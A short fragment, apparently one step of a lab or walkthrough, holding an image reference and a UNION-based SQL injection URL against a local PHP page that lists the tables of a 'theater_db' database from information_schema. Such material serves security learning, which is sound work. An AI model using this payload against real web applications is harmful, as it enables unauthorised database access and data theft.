 4. localhost/index.php?page=reserve&id=' ' union select 1,group_concat(table_name),3,4,5,6,7,8 from information_schema.tables where table_schema= 'theater_db';%23